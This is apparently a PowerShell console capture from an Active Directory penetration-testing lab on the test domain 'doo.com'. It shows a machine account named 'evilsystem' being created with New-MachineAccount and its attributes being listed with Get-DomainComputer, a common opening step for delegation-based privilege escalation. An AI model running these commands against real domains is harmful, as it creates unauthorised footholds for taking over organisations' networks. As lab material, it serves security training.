 PS C:\Users\user2\Desktop> New-MachineAccount -MachineAccount evilsystem -Password $(ConvertTo-SecureString "evilsystem" -AsPlainText -Force)
[+] Machine account evilsystem added
PS C:\Users\user2\Desktop> Get-DomainComputer evilsystem
pwdlastset : 2021/7/14 17:59:41
logoncount : 0
badpasswordtime : 1601/1/1 8:00:00
distinguishedname : CN=evilsystem,CN=Computers,DC=doo,DC=com
objectclass : {top, person, organizationalPerson, user...}
name : evilsystem
objectsid : S-1-5-21-1400798338-111303069-2475645031-1108
samaccountname : evilsystem$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 2021/7/14 9:59:41
instancetype : 4
usncreated : 13059
objectguid : b1da64cc-a55f-4a8c-bf73-bb7818b2d3ee
lastlogon : 1601/1/1 8:00:00
lastlogoff : 1601/1/1 8:00:00
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=doo,DC=com
dscorepropagationdata : 1601/1/1 0:00:00
serviceprincipalname : {RestrictedKrbHost/evilsystem, HOST/evilsystem, RestrictedKrbHost/evilsystem.doo.com, HOST/evi
lsystem.doo.com}
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : evilsystem
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 2021/7/14 9:59:41
primarygroupid : 515
iscriticalsystemobject : False
usnchanged : 13061
dnshostname : evilsystem.doo.com